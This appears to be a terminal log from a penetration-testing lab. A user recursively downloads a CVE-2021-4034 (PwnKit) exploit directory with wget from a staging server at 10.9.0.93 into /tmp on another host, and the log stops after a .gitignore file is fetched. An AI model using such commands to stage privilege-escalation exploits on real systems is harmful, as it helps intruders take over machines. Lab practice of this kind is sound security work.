 red@red:/tmp/test$ wget -r http://10.9.0.93:80/CVE-2021-4034
--2024-06-17 08:56:24--  http://10.9.0.93/CVE-2021-4034
Connecting to 10.9.0.93:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: /CVE-2021-4034/ [following]
--2024-06-17 08:56:24--  http://10.9.0.93/CVE-2021-4034/
Connecting to 10.9.0.93:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 612 [text/html]
Saving to: ‘10.9.0.93/CVE-2021-4034’
10.9.0.93/CVE-2021-4034        100%[===================================================>]     612  --.-KB/s    in 0s
2024-06-17 08:56:24 (16.0 MB/s) - ‘10.9.0.93/CVE-2021-4034’ saved [612/612]
Loading robots.txt; please ignore errors.
--2024-06-17 08:56:24--  http://10.9.0.93/robots.txt
Connecting to 10.9.0.93:80... connected.
HTTP request sent, awaiting response... 404 File not found
2024-06-17 08:56:24 ERROR 404: File not found.
--2024-06-17 08:56:24--  http://10.9.0.93/CVE-2021-4034/.git/
Connecting to 10.9.0.93:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 650 [text/html]
10.9.0.93/CVE-2021-4034/.git: Not a directory
10.9.0.93/CVE-2021-4034/.git/index.html: Not a directory
Cannot write to ‘10.9.0.93/CVE-2021-4034/.git/index.html’ (Not a directory).
--2024-06-17 08:56:24--  http://10.9.0.93/CVE-2021-4034/.gitignore
Connecting to 10.9.0.93:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 114 [application/octet-stream]
Saving to: ‘10.9.0.93/CVE-2021-4034/.gitignore’
10.9.0.93/CVE-2021-4034/.gitig 100%[===================================================>]     114  --.-KB/s    in 0s